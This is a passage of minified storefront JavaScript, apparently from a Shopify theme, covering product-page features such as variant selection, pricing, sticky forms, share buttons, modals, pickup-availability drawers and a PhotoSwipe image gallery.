l=t.buffer,c=l;if(r===n+1)return{...t};const h=l;let d=r,u=o;return s.innerHTML=c=l.length?`${l}${a.delimiter}${e}${a.replaceStr}`:`${e}${a.replaceStr}`,parseFloat(i.height)>parseFloat(o)&&(d++,u=i.height,d===n+1)?(s.innerHTML=c="."===h[h.length-1]&&"..."===a.replaceStr?`${h}..`:`${h}${a.replaceStr}`,{...t,elHeight:u,rowsWrapped:d}):(s.innerHTML=c=h.length?`${h}${a.delimiter}${e}`:`${e}`,{...t,buffer:c,elHeight:u,rowsWrapped:d})},kc="complementary-products",Ac="quick-add-product",Tc="is-loaded",Cc="data-url";let qc=class extends HTMLElement{connectedCallback(){new IntersectionObserver(((t,e)=>{t[0].isIntersecting&&(e.unobserve(this),this.hasAttribute(Cc)&&""!==this.getAttribute(Cc)&&fetch(this.getAttribute(Cc)).then((t=>t.text())).then((t=>{const e=document.createElement("div");e.innerHTML=t;const s=e.querySelector(kc);s&&s.innerHTML.trim().length&&(this.innerHTML=s.innerHTML),e.querySelector(`${kc} ${Ac}`)&&this.classList.add(Tc)})).catch((t=>{console.error(t)})))}).bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}constructor(){super()}};const xc='input:not([type="checkbox"]):not([type="hidden"]), textarea',Pc='input[type="email"]',Hc='input[type="checkbox"]',Mc="[data-form-wrapper]";let Ic=class extends HTMLElement{connectedCallback(){this.fieldCheckbox&&(this.fieldCheckbox.addEventListener("change",this.onChangeEvent),this.form&&this.form.addEventListener("theme:product:add",(()=>{this.fieldCheckbox.checked=!1,this.fieldCheckbox.dispatchEvent(new Event("change"))})))}clearInputValues(){this.fields.length&&this.fields.forEach((t=>{t.value=""}))}onChange(t){this.fieldEmail.required=Boolean(t.target.checked),t.target.checked||this.clearInputValues()}disconnectedCallback(){this.fieldCheckbox.removeEventListener("change",this.onChangeEvent)}constructor(){super(),this.fieldCheckbox=this.querySelector(Hc),this.fieldEmail=this.querySelector(Pc),this.fields=this.querySelectorAll(xc),this.form=this.closest(Mc),this.onChangeEvent=t=>this.onChange(t)}};const Bc="[data-product-slideshow]",Dc="data-sticky-enabled",Fc=".product__page",$c="[data-form-wrapper]",Oc="[data-header-sticky]",_c="[data-header-height]",Rc="is-sticky";window.theme.variables={productPageSticky:!1};const Nc={};const zc={onLoad(){Nc[this.id]=new class{init(){this.stickyEnabled&&(this.stickyScrollCheck(),document.addEventListener("theme:resize",this.resizeEvent)),this.initSticky()}initSticky(){theme.variables.productPageSticky&&(this.requestAnimationSticky=requestAnimationFrame((()=>this.calculateStickyPosition())),this.formWrapper.addEventListener("theme:form:sticky",(t=>{this.removeAnimationFrame(),this.requestAnimationSticky=requestAnimationFrame((()=>this.calculateStickyPosition(t)))})),document.addEventListener("theme:scroll",this.scrollEvent))}scrollEvents(t){this.scrollTop=t.detail.position,this.scrollDirectionDown=t.detail.down,this.requestAnimationSticky||(this.requestAnimationSticky=requestAnimationFrame((()=>this.calculateStickyPosition())))}resizeEvents(t){this.stickyScrollCheck(),document.removeEventListener("theme:scroll",this.scrollEvent),this.initSticky()}stickyScrollCheck(){const t=this.container.querySelector(`${Fc} ${$c}`);if(t)if(E()){const e=this.container.querySelector($c),s=this.container.querySelector(Bc);if(!e||!s)return;e.offsetHeight<s.offsetHeight?(theme.variables.productPageSticky=!0,t.classList.add(Rc)):(theme.variables.productPageSticky=!1,t.classList.remove(Rc))}else theme.variables.productPageSticky=!1,t.classList.remove(Rc)}calculateStickyPosition(t=null){if(document.documentElement.hasAttribute("data-scroll-locked"))return void this.removeAnimationFrame();const e=Boolean(t&&t.detail),s=Boolean(e&&t.detail.element&&"accordion"===t.detail.element),i=this.formWrapper.offsetHeight,o=window.innerHeight-i-this.defaultTopBottomSpacings,n=Math.abs(this.scrollTop-this.scrollLastPosition);this.scrollDirectionDown?this.stickyScrollTop-=n:this.stickyScrollTop+=n,this.stickyFormLoad&&(document.querySelector(Oc)&&document.querySelector(_c)?this.stickyDefaultTop=parseInt(document.querySelector(_c).getBoundingClientRect().height):this.stickyDefaultTop=this.defaultTopBottomSpacings,this.stickyScrollTop=this.stickyDefaultTop),this.stickyScrollTop=Math.min(Math.max(this.stickyScrollTop,o),this.stickyDefaultTop);const r=this.stickyScrollTop-this.currentPoint;this.currentPoint=this.stickyFormLoad?this.stickyScrollTop:this.currentPoint+.5*r,this.formWrapper.style.setProperty("--sticky-top",`${this.currentPoint}px`),this.scrollLastPosition=this.scrollTop,this.stickyFormLoad=!1,s&&this.onChangeCounter<=10||s&&this.stickyFormLastHeight!==i||this.stickyScrollTop!==this.currentPoint&&this.requestAnimationSticky?(s&&(this.onChangeCounter+=1),s&&this.stickyFormLastHeight!==i&&(this.onChangeCounter=11),this.requestAnimationSticky=requestAnimationFrame((()=>this.calculateStickyPosition(t)))):this.requestAnimationSticky&&this.removeAnimationFrame(),this.stickyFormLastHeight=i}removeAnimationFrame(){this.requestAnimationSticky&&(cancelAnimationFrame(this.requestAnimationSticky),this.requestAnimationSticky=null,this.onChangeCounter=0)}onUnload(){this.stickyEnabled&&document.removeEventListener("theme:resize",this.resizeEvent),theme.variables.productPageSticky&&document.removeEventListener("theme:scroll",this.scrollEvent)}constructor(t){this.section=t,this.container=t.container,this.stickyEnabled="true"===this.container.getAttribute(Dc),this.formWrapper=this.container.querySelector($c),this.stickyScrollTop=0,this.scrollLastPosition=0,this.stickyDefaultTop=0,this.currentPoint=0,this.defaultTopBottomSpacings=30,this.scrollTop=window.scrollY,this.scrollDirectionDown=!0,this.requestAnimationSticky=null,this.stickyFormLoad=!0,this.stickyFormLastHeight=null,this.onChangeCounter=0,this.scrollEvent=t=>this.scrollEvents(t),this.resizeEvent=t=>this.resizeEvents(t),setTimeout((()=>{this.init()}),50)}}(this)},onUnload(){Nc[this.id].onUnload()}},Wc="data-section-type",Uc="[data-share-button]",Vc="[data-share-message]",jc="is-visible";let Xc=class extends HTMLElement{init(){navigator.share?this.shareButton.addEventListener("click",(()=>{navigator.share({url:this.urlToShare,title:document.title})})):this.shareButton.addEventListener("click",this.copyToClipboard.bind(this))}updateShareLink(){"product"==this.container.getAttribute(Wc)&&this.container.addEventListener("theme:variant:change",(t=>{t.detail.variant&&(this.urlToShare=`${this.urlToShare.split("?")[0]}?variant=${t.detail.variant.id}`)}))}copyToClipboard(){navigator.clipboard.writeText(this.urlToShare).then((()=>{this.shareMessage.classList.add(jc);const t=()=>{this.shareMessage.classList.remove(jc),this.shareMessage.removeEventListener("animationend",t)};this.shareMessage.addEventListener("animationend",t)}))}constructor(){super(),this.container=this.closest(`[${Wc}]`),this.shareButton=this.querySelector(Uc),this.shareMessage=this.querySelector(Vc),this.urlToShare=this.shareButton.dataset.shareUrl?this.shareButton.dataset.shareUrl:document.location.href,this.init(),this.updateShareLink()}};const Jc="data-option-position",Qc='[name^="options"], [data-popout-option]',Yc='[name^="options"]:checked, [name^="options"][type="hidden"]',Gc="data-value",Kc="[data-popout]",Zc="sold-out",th="unavailable",eh="sale";const sh="[data-product]",ih="[data-product-form]",oh="[data-add-to-cart]",nh="[data-add-to-cart-text]",rh="[data-compare-price]",ah="[data-compare-text]",lh="[data-form-wrapper]",ch="[data-product-select]",hh="[data-price-wrapper]",dh="[data-product-slideshow]",uh="[data-product-json]",ph="[data-product-price]",mh="[data-product-unit-price]",gh="[data-product-base]",vh="[data-product-unit]",fh="[data-product-preorder]",yh="flickity-enabled",bh=".product__slide",wh="[data-subscription-watch-price]",Eh="[data-subscription-selectors]",Sh="[data-toggles-group]",Lh="data-group-toggle",kh="[data-plan-description]",Ah="[data-section-type]",Th="[data-quick-add-modal]",Ch="[data-price-off]",qh="[data-price-off-type]",xh="[data-price-off-amount]",Ph="[data-remaining-count]",Hh="[data-remaining-max]",Mh="[data-remaining-wrapper]",Ih="[data-product-remaining-json]",Bh="[data-option-value]",Dh="[data-option-position]",Fh="[data-product-form-installment]",$h='input[name="id"]',Oh="hidden",_h="variant--soldout",Rh="variant--unavailable",Nh="product__price--sale",zh="count-is-low",Wh="count-is-in",Uh="count-is-out",Vh="count-is-unavailable",jh="data-tall-layout",Xh="data-remaining-max",Jh="data-enable-history-state",Qh="data-option-position",Yh="data-image-id",Gh="data-quick-add-btn";let Kh=class extends HTMLElement{connectedCallback(){if(this.cartAddEvents(),this.container=this.closest(Ah)||this.closest(Th),!this.container)return;if(this.sectionId=this.container.dataset.sectionId,this.tallLayout="true"===this.container.getAttribute(jh),this.product=this.container.querySelector(sh),this.productForm=this.container.querySelector(ih),this.installmentForm=this.container.querySelector(Fh),this.sellout=null,this.priceOffWrap=this.container.querySelector(Ch),this.priceOffAmount=this.container.querySelector(xh),this.priceOffType=this.container.querySelector(qh),this.planDescription=this.container.querySelector(kh),this.remainingWrapper=this.container.querySelector(Mh),this.remainingWrapper){const t=this.container.querySelector(Hh);t&&(this.remainingMaxInt=parseInt(t.getAttribute(Xh),10),this.remainingCount=this.container.querySelector(Ph),this.remainingJSONWrapper=this.container.querySelector(Ih),this.remainingJSON=null,this.remainingJSONWrapper&&""!==this.remainingJSONWrapper.innerHTML?this.remainingJSON=JSON.parse(this.remainingJSONWrapper.innerHTML):console.warn("Missing product quantity JSON"))}this.enableHistoryState="true"===this.container.getAttribute(Jh),this.hasUnitPricing=this.container.querySelector(vh),this.subSelectors=this.container.querySelector(Eh),this.subPrices=this.container.querySelector(wh),this.isPreOrder=this.container.querySelector(fh);let t=null;const e=this.container.querySelector(uh);e&&(t=e.innerHTML),t?(this.productJSON=JSON.parse(t),this.linkForm(),this.sellout=new class{init(){this.update()}update(){this.getCurrentState(),this.optionElements.forEach((t=>{const e=t.closest(`[${Jc}]`);if(!e)return;const s=t.value||t.getAttribute(Gc),i=e.getAttribute(Jc),o=parseInt(i,10)-1,n=t.closest(Kc);let r=[...this.selections];r[o]=s;const a=this.productJSON.variants.find((t=>{let e=!0;for(let s=0;s<r.length;s++)t.options[s]!==r[s]&&(e=!1);return e}));t.classList.remove(Zc,th),t.parentNode.classList.remove(eh),n&&n.classList.remove(Zc,th,eh),void 0===a?(t.classList.add(th),n&&n.classList.add(th)):a&&!1===a.available&&(t.classList.add(Zc),n&&n.classList.add(Zc)),a&&a.compare_at_price>a.price&&theme.settings.variantOnSale&&t.parentNode.classList.add(eh)}))}getCurrentState(){this.selections=[];const t=this.container.querySelectorAll(Yc);t.length&&t.forEach((t=>{const e=t.value;e&&""!==e&&this.selections.push(e)}))}constructor(t,e){this.container=t,this.productJSON=e,this.optionElements=this.container.querySelectorAll(Qc),this.productJSON&&this.optionElements.length&&this.init()}}(this.container,this.productJSON)):console.error("Missing product JSON")}cartAddEvents(){this.buttonATC=this.querySelector(oh),this.buttonATC&&this.buttonATC.addEventListener("click",(t=>{t.preventDefault(),document.dispatchEvent(new CustomEvent("theme:cart:add",{detail:{button:this.buttonATC},bubbles:!1}))}))}destroy(){this.productForm.destroy()}linkForm(){this.productForm=new class{destroy(){this._listeners.removeAll()}options(){return this._serializeInputValues(this.optionInputs,(function(t){return t.name=/(?:^(options\[))(.*?)(?:\])/.exec(t.name)[2],t}))}variant(){const t=this.options();return t.length?ba(this.product,t):this.product.variants[0]}plan(t){let e={allocation:null,group:null,detail:null};const s=this.element.querySelector(`${Sa}:checked`);if(!s)return null;const i=s.value,o=i&&""!==i?i:null;return o&&t&&(e.allocation=t.selling_plan_allocations.find((function(t){return t.selling_plan_id.toString()===o.toString()}))),e.allocation&&(e.group=this.product.selling_plan_groups.find((function(t){return t.id.toString()===e.allocation.selling_plan_group_id.toString()}))),e.group&&(e.detail=e.group.selling_plans.find((function(t){return t.id.toString()===o.toString()}))),e&&e.allocation&&e.detail&&e.allocation?e:null}properties(){return this._serializeInputValues(this.propertyInputs,(function(t){return t.name=/(?:^(properties\[))(.*?)(?:\])/.exec(t.name)[2],t}))}quantity(){return this.quantityInputs[0]?Number.parseInt(this.quantityInputs[0].value,10):1}getFormState(){const t=this.variant();return{options:this.options(),variant:t,properties:this.properties(),quantity:this.quantity(),plan:this.plan(t)}}_setIdInputValue(t){t&&t.id?this.variantElement.value=t.id.toString():this.variantElement.value="",this.variantElement.dispatchEvent(new Event("change"))}_onSubmit(t,e){e.dataset=this.getFormState(),t.onFormSubmit&&t.onFormSubmit(e)}_onOptionChange(t){this._setIdInputValue(t.dataset.variant)}_onFormEvent(t){return void 0===t?Function.prototype.bind():function(e){e.dataset=this.getFormState(),this._setIdInputValue(e.dataset.variant),t(e)}.bind(this)}_initInputs(t,e){return Array.prototype.slice.call(this.element.querySelectorAll(t)).map(function(t){return this._listeners.add(t,"change",this._onFormEvent(e)),t}.bind(this))}_serializeInputValues(t,e){return t.reduce((function(t,s){return(s.checked||"radio"!==s.type&&"checkbox"!==s.type)&&t.push(e({name:s.name,value:s.value})),t}),[])}_validateProductObject(t){if("object"!=typeof t)throw new TypeError(t+" is not an object.");if(void 0===t.variants[0].options)throw new TypeError("Product object is invalid. Make sure you use the product object that is output from {{ product | json }} or from the http://[your-product-url].js route");return t}constructor(t,e,s){this.element=t,this.product=this._validateProductObject(e),this.variantElement=this.element.querySelector(Ea),s=s||{},this._listeners=new ya,this._listeners.add(this.element,"submit",this._onSubmit.bind(this,s)),this.optionInputs=this._initInputs(La,s.onOptionChange),this.planInputs=this._initInputs(Sa,s.onPlanChange),this.quantityInputs=this._initInputs(ka,s.onQuantityChange),this.propertyInputs=this._initInputs(Aa,s.onPropertyChange)}}(this.container,this.productJSON,{onOptionChange:this.onOptionChange.bind(this),onPlanChange:this.onPlanChange.bind(this)}),this.pushState(this.productForm.getFormState(),!0),this.subsToggleListeners()}onOptionChange(t){this.pushState(t.dataset),this.updateProductImage(t)}onPlanChange(t){this.subPrices&&this.pushState(t.dataset)}pushState(t,e=!1){var s;this.productState=this.setProductState(t),this.updateAddToCartState(t),this.updateProductPrices(t),this.updateSaleText(t),this.updateSubscriptionText(t),this.updateRemaining(t),this.updateLegend(t),this.fireHookEvent(t),null===(s=this.sellout)||void 0===s||s.update(t),this.enableHistoryState&&!e&&this.updateHistoryState(t)}updateAddToCartState(t){const e=t.variant;let s=theme.strings.addToCart;const i=this.container.querySelectorAll(hh),o=this.container.querySelectorAll(oh),n=this.container.querySelectorAll(nh),r=this.container.querySelectorAll(lh);if(this.installmentForm&&e){const t=this.installmentForm.querySelector($h);t.value=e.id,t.dispatchEvent(new Event("change",{bubbles:!0}))}this.isPreOrder&&(s=theme.strings.preOrder),i.length&&e&&i.forEach((t=>{t.classList.remove(Oh)})),o.length&&o.forEach((t=>{t.hasAttribute(Gh)||(e&&e.available?t.disabled=!1:t.disabled=!0)})),n.length&&n.forEach((t=>{e?e.available?t.innerHTML=s:t.innerHTML=theme.strings.soldOut:t.innerHTML=theme.strings.unavailable})),r.length&&r.forEach((t=>{if(e){e.available?t.classList.remove(_h,Rh):(t.classList.add(_h),t.classList.remove(Rh));const s=t.querySelector(ch);s&&(s.value=e.id);const i=t.querySelector(`${$h}[form]`);i&&(i.value=e.id,i.dispatchEvent(new Event("change")))}else t.classList.add(Rh),t.classList.remove(_h)}))}updateHistoryState(t){const e=t.variant,s=t.plan,i=window.location.href;if(e&&i.includes("/product")){const t=new window.URL(i),o=t.searchParams;o.set("variant",e.id),s&&s.detail&&s.detail.id&&this.productState.hasPlan?o.set("selling_plan",s.detail.id):o.delete("selling_plan"),t.search=o.toString();const n=t.toString();window.history.replaceState({path:n},"",n)}}updateRemaining(t){var e;const s=t.variant;if(null===(e=this.remainingWrapper)||void 0===e||e.classList.remove(Wh,Uh,Vh,zh),s&&this.remainingWrapper&&this.remainingJSON){const t=this.remainingJSON[s.id];("out"===t||t<1)&&this.remainingWrapper.classList.add(Uh),("in"===t||t>=this.remainingMaxInt)&&this.remainingWrapper.classList.add(Wh),("low"===t||t>0&&t<this.remainingMaxInt)&&(this.remainingWrapper.classList.add(zh),this.remainingCount&&(this.remainingCount.innerHTML=t))}else!s&&this.remainingWrapper&&this.remainingWrapper.classList.add(Vh)}getBaseUnit(t){return 1===t.unit_price_measurement.reference_value?t.unit_price_measurement.reference_unit:t.unit_price_measurement.reference_value+t.unit_price_measurement.reference_unit}subsToggleListeners(){this.container.querySelectorAll(Sh).forEach((t=>{t.addEventListener("change",function(t){const e=t.target.value.toString(),s=this.container.querySelector(`[${Lh}="${e}"]`),i=this.container.querySelectorAll(`[${Lh}]`);if(s){s.classList.remove(Oh);const t=s.querySelector('[name="selling_plan"]');t.checked=!0,t.dispatchEvent(new Event("change"))}i.forEach((t=>{if(t!==s){t.classList.add(Oh);t.querySelectorAll('[name="selling_plan"]').forEach((t=>{t.checked=!1,t.dispatchEvent(new Event("change"))}))}}))}.bind(this))}))}updateSaleText(t){this.productState.planSale?this.updateSaleTextSubscription(t):this.productState.onSale?this.updateSaleTextStandard(t):this.priceOffWrap&&this.priceOffWrap.classList.add(Oh)}updateSaleTextStandard(t){if(this.priceOffType&&(this.priceOffType.innerHTML=window.theme.strings.sale||"sale"),this.priceOffAmount&&this.priceOffWrap){const e=t.variant,s=(e.compare_at_price-e.price)/e.compare_at_price,i=Math.floor(100*s);this.priceOffAmount.innerHTML=`${i}%`,this.priceOffWrap.classList.remove(Oh)}}updateSubscriptionText(t){t.plan&&this.planDescription?(this.planDescription.innerHTML=t.plan.detail.description,this.planDescription.classList.remove(Oh)):this.planDescription&&this.planDescription.classList.add(Oh)}updateSaleTextSubscription(t){if(this.priceOffType&&(this.priceOffType.innerHTML=window.theme.strings.subscription||"subscripton"),this.priceOffAmount&&this.priceOffWrap){const e=t.plan.detail.price_adjustments[0],i=e.value;e&&"percentage"===e.value_type?this.priceOffAmount.innerHTML=`${i}%`:this.priceOffAmount.innerHTML=s.formatMoney(i,theme.moneyFormat),this.priceOffWrap.classList.remove(Oh)}}updateProductPrices(t){const e=t.variant,i=t.plan;this.container.querySelectorAll(hh).forEach((t=>{const o=t.querySelector(rh),n=t.querySelector(ph),r=t.querySelector(ah);let a="",l="";this.productState.available&&(a=e.compare_at_price,l=e.price),this.productState.hasPlan&&(l=i.allocation.price),this.productState.planSale&&(a=i.allocation.compare_at_price,l=i.allocation.price),o&&(this.productState.onSale||this.productState.planSale?(o.classList.remove(Oh),r.classList.remove(Oh),n.classList.add(Nh)):(o.classList.add(Oh),r.classList.add(Oh),n.classList.remove(Nh)),o.innerHTML=s.formatMoney(a,theme.moneyFormat)),n.innerHTML=0===l?window.theme.strings.free:s.formatMoney(l,theme.moneyFormat)})),this.hasUnitPricing&&this.updateProductUnits(t)}updateProductUnits(t){const e=t.variant,i=t.plan;let o=null;if(e&&e.unit_price&&(o=e.unit_price),i&&i.allocation&&i.allocation.unit_price&&(o=i.allocation.unit_price),o){const t=this.getBaseUnit(e),i=s.formatMoney(o,theme.moneyFormat);this.container.querySelector(mh).innerHTML=i,this.container.querySelector(gh).innerHTML=t,zt(this.container.querySelector(vh))}else Ut(this.container.querySelector(vh))}fireHookEvent(t){const e=t.variant;this.container.dispatchEvent(new CustomEvent("theme:variant:change",{detail:{variant:e},bubbles:!0}))}setProductState(t){const e=t.variant,s=t.plan,i={available:!0,soldOut:!1,onSale:!1,showUnitPrice:!1,requiresPlan:!1,hasPlan:!1,planPerDelivery:!1,planSale:!1};return!e||e.requires_selling_plan&&!s?i.available=!1:(e.available||(i.soldOut=!0),e.compare_at_price>e.price&&(i.onSale=!0),e.unit_price&&(i.showUnitPrice=!0),this.product&&this.product.requires_selling_plan&&(i.requiresPlan=!0),s&&this.subPrices&&(i.hasPlan=!0,s.allocation.per_delivery_price!==s.allocation.price&&(i.planPerDelivery=!0),e.price>s.allocation.price&&(i.planSale=!0))),i}updateProductImage(t){const e=t.dataset.variant;if(e&&e.featured_media){const t=this.container.querySelector(`[${Yh}="${e.featured_media.id}"]`),s=null==t?void 0:t.closest(bh);if(s){const e=Array.from(s.parentElement.children).indexOf(s),i=this.container.querySelector(dh),o=E();if(i&&i.classList.contains(yh)?n.data(i).select(e):i&&!o&&i.scrollTo({top:0,left:s.offsetLeft,behavior:"smooth"}),o&&this.tallLayout){const s=t.getBoundingClientRect().top;if(0===e&&s+window.scrollY>window.pageYOffset)return;document.dispatchEvent(new CustomEvent("theme:tooltip:close",{bubbles:!1,detail:{hideTransition:!1}})),ho(s)}}}}updateLegend(t){const e=t.variant;if(e){const t=this.container.querySelectorAll(Bh);t.length&&t.forEach((t=>{const s=t.closest(Dh);if(s){const i=s.getAttribute(Qh),o=parseInt(i,10)-1,n=e.options[o];t.innerHTML=n}}))}}constructor(){super()}};const Zh="dialog",td='button, [href], select, textarea, [tabindex]:not([tabindex="-1"])',ed="[data-modal-open]",sd="[data-modal-close]",id="closing";let od=class extends HTMLElement{connectedCallback(){this.modal=this.querySelector(Zh),this.buttonModalOpen=this.querySelector(ed),this.buttonModalClose=this.querySelector(sd),this.focusTarget=this.modal.querySelector("[autofocus]")||this.modal.querySelector(td),this.isAnimating=!1,this.modalEvents()}modalOpen(){var t;"function"==typeof this.modal.showModal&&this.modal.showModal(),this.modal.setAttribute("open",!0),this.modal.removeAttribute("inert"),null===(t=this.focusTarget)||void 0===t||t.focus(),document.dispatchEvent(new CustomEvent("theme:modal:open",{bubbles:!0}))}modalClose(){if(!this.isAnimating){if(!this.modal.hasAttribute(id))return this.modal.setAttribute(id,""),void(this.isAnimating=!0);"function"==typeof this.modal.close?this.modal.close():this.modal.removeAttribute("open"),this.modal.removeAttribute(id),this.modal.setAttribute("inert","")}}modalEvents(){this.buttonModalOpen.addEventListener("click",(t=>{t.preventDefault(),this.modalOpen()})),this.buttonModalClose.addEventListener("click",(t=>{t.preventDefault(),this.modalClose()})),this.modal.addEventListener("click",(t=>{"DIALOG"===t.target.nodeName&&"click"===t.type&&this.modalClose()})),this.modal.addEventListener("keydown",(t=>{"Escape"==t.code&&(t.preventDefault(),this.modalClose())})),this.modal.addEventListener("theme:modal:close",(()=>{this.modalClose()})),this.modal.addEventListener("animationend",(t=>{t.target===this.modal&&(this.isAnimating=!1,this.modal.hasAttribute(id)&&this.modalClose())}))}constructor(){super()}},nd=class extends Nt{loadContent(){super.loadContent(),Shopify.loadFeatures([{name:"model-viewer-ui",version:"1.0",onLoad:this.setupModelViewerUI.bind(this)}])}setupModelViewerUI(t){t||(this.modelViewerUI=new Shopify.ModelViewerUI(this.querySelector("model-viewer")))}constructor(){super()}};window.ProductModel={loadShopifyXR(){Shopify.loadFeatures([{name:"shopify-xr",version:"1.0",onLoad:this.setupShopifyXR.bind(this)}])},setupShopifyXR(t){t||(window.ShopifyXR?(document.querySelectorAll('[id^="ModelJSON-"]').forEach((t=>{window.ShopifyXR.addModels(JSON.parse(t.textContent)),t.remove()})),window.ShopifyXR.setupXRElements()):document.addEventListener("shopify_xr_initialized",(()=>this.setupShopifyXR())))}},window.addEventListener("DOMContentLoaded",(()=>{window.ProductModel&&window.ProductModel.loadShopifyXR()}));const rd="data-store-availability-container",ad=".shopify-section",ld="[data-pickup-drawer]",cd="[data-pickup-drawer-open]",hd="[data-pickup-drawer-close]",dd='button, [href], select, textarea, [tabindex]:not([tabindex="-1"])',ud="[data-section-type]",pd="hidden",md="closing";let gd=class extends HTMLElement{connectedCallback(){this.container=this.closest(ud),this.drawer=null,this.buttonDrawerOpen=null,this.buttonDrawerClose=null,this.a11y=W,this.isAnimating=!1,this.container.addEventListener("theme:variant:change",(t=>this.fetchPickupAvailability(t))),this.fetchPickupAvailability()}fetchPickupAvailability(t){if(t&&!t.detail.variant||t&&t.detail.variant&&!t.detail.variant.available)return void this.classList.add(pd);const e=t&&t.detail.variant?t.detail.variant.id:this.getAttribute(rd);e&&fetch(`${window.theme.routes.root}variants/${e}/?section_id=api-pickup-availability`).then(this.handleErrors).then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html").querySelector(ad).innerHTML;this.innerHTML=e,this.drawer=this.querySelector(ld),this.drawer?(this.classList.remove(pd),this.drawerEvents()):this.classList.add(pd)})).catch((t=>{console.error(t)}))}openDrawer(){if(this.drawer){"function"==typeof this.drawer.showModal&&this.drawer.showModal(),this.drawer.setAttribute("open",!0),this.drawer.removeAttribute("inert"),this.drawer.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0}));(this.drawer.querySelector("[autofocus]")||this.drawer.querySelector(dd)).focus(),document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0}))}}closeDrawer(){if(this.isAnimating)return;if(!this.drawer.hasAttribute(md))return this.drawer.setAttribute(md,""),void(this.isAnimating=!0);"function"==typeof this.drawer.close?this.drawer.close():this.drawer.removeAttribute("open"),this.drawer.removeAttribute(md),this.drawer.setAttribute("inert","");document.querySelector("dialog[open]")||document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0}))}drawerEvents(){var t,e;null===(t=this.querySelector(cd))||void 0===t||t.addEventListener("click",(()=>{this.openDrawer(),window.accessibility.lastElement=this.buttonDrawerOpen})),null===(e=this.drawer.querySelector(hd))||void 0===e||e.addEventListener("click",(t=>{t.preventDefault(),this.closeDrawer()})),this.drawer.addEventListener("click",(t=>{"DIALOG"===t.target.nodeName&&"click"===t.type&&this.closeDrawer()})),this.drawer.addEventListener("keydown",(t=>{"Escape"===t.code&&(t.preventDefault(),this.closeDrawer())})),this.drawer.addEventListener("animationend",(t=>{t.target===this.drawer&&(this.isAnimating=!1,this.drawer.hasAttribute(md)&&this.closeDrawer())}))}handleErrors(t){return t.ok?t:t.json().then((function(e){throw new jt({status:t.statusText,headers:t.headers,json:e})}))}constructor(){super()}};const vd={};function fd(t={}){if(t.type||(t.type="json"),t.url)return vd[t.url]?vd[t.url]:function(t,e){const s=new Promise(((s,i)=>{"text"===e?fetch(t).then((t=>t.text())).then((t=>{s(t)})).catch((t=>{i(t)})):function(t,e,s){let i=document.getElementsByTagName("head")[0],o=!1,n=document.createElement("script");n.src=t,n.onload=n.onreadystatechange=function(){o||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState?s():(o=!0,e())},i.appendChild(n)}(t,(function(){s()}),(function(){i()}))}));return vd[t]=s,s}(t.url,t.type);if(t.json)return vd[t.json]?Promise.resolve(vd[t.json]):window.fetch(t.json).then((t=>t.json())).then((e=>(vd[t.json]=e,e)));if(t.name){const e="".concat(t.name,t.version);return vd[e]?vd[e]:function(t){const e="".concat(t.name,t.version),s=new Promise(((e,s)=>{try{window.Shopify.loadFeatures([{name:t.name,version:t.version,onLoad:t=>{!function(t,e,s){s?e(s):t()}(e,s,t)}}])}catch(t){s(t)}}));return vd[e]=s,s}(t)}return Promise.reject()}window.isYoutubeAPILoaded=!1,window.isVimeoAPILoaded=!1;const yd=".pswp",bd=".pswp__custom-close",wd="iframe, video",Ed=".pswp__thumbs",Sd="is-current",Ld="pswp--custom-loader",kd="pswp--custom-opening",Ad="pswp__loader",Td="is-focused",Cd="data-pswp-option-classes",qd="aria-current",xd=`<div class="${Ad}"><div class="loader pswp__loader-line"><div class="loader-indeterminate"></div></div></div>`;let Pd=class{init(){this.pswpElement.classList.add(kd),this.initLoader(),fd({url:window.theme.assets.photoswipe}).then((()=>this.loadPopup())).catch((t=>console.error(t)))}initLoader(){if(this.pswpElement.classList.contains(Ld)&&""!==this.options&&this.options.mainClass){this.pswpElement.setAttribute(Cd,this.options.mainClass);let t=document.createElement("div");t.innerHTML=xd,t=t.firstChild,this.pswpElement.appendChild(t)}else this.pswpElement.setAttribute(Cd,"")}loadPopup(){const t=window.themePhotoswipe.PhotoSwipe.default,e=window.themePhotoswipe.PhotoSwipeUI.default;this.pswpElement.classList.contains(Ld)&&this.pswpElement.classList.remove(Ld),this.pswpElement.classList.remove(kd),this.popup=new t(this.pswpElement,e,this.items,this.options),this.popup.init(),this.thumbsActions(),document.body.classList.contains(Td)&&setTimeout((()=>{this.a11y.trapFocus(this.pswpElement,{elementToFocus:this.closeBtn})}),200),this.popup.listen("close",(()=>this.onClose())),this.options&&this.options.closeElClasses&&this.options.closeElClasses.length&&this.options.closeElClasses.forEach((t=>{const e=this.pswpElement.querySelector(`.pswp__${t}`);e&&e.addEventListener("keyup",this.keyupCloseEvent)}))}thumbsActions(){this.popupThumbsContainer&&this.popupThumbsContainer.children.length&&(this.popupThumbsContainer.addEventListener("wheel",(t=>this.stopDisabledScroll(t))),this.popupThumbsContainer.addEventListener("mousewheel",(t=>this.stopDisabledScroll(t))),this.popupThumbsContainer.addEventListener("DOMMouseScroll",(t=>this.stopDisabledScroll(t))),this.popupThumbs=this.pswpElement.querySelectorAll(`${Ed} > *`),this.popupThumbs.forEach(((t,e)=>{t.addEventListener("click",(s=>{s.preventDefault();const i=t.parentElement.querySelector(`.${Sd}`);i.classList.remove(Sd),i.setAttribute(qd,!1),t.classList.add(Sd),t.setAttribute(qd,!0),this.popup.goTo(e)}))})),this.popup.listen("imageLoadComplete",(()=>this.setCurrentThumb())),this.popup.listen("beforeChange",(()=>this.setCurrentThumb())))}stopDisabledScroll(t){t.stopPropagation()}keyupClose(t){"Enter"===t.code&&this.popup.close()}onClose(){const t=this.pswpElement.querySelector(wd);if(t&&t.parentNode.removeChild(t),this.popupThumbsContainer&&this.popupThumbsContainer.firstChild)for(;this.popupThumbsContainer.firstChild;)this.popupThumbsContainer.removeChild(this.popupThumbsContainer.firstChild);this.pswpElement.setAttribute(Cd,"");const e=this.pswpElement.querySelector(`.${Ad}`);e&&this.pswpElement.removeChild(e),this.options&&this.options.closeElClasses&&this.options.closeElClasses.length&&this.options.closeElClasses.forEach((t=>{const 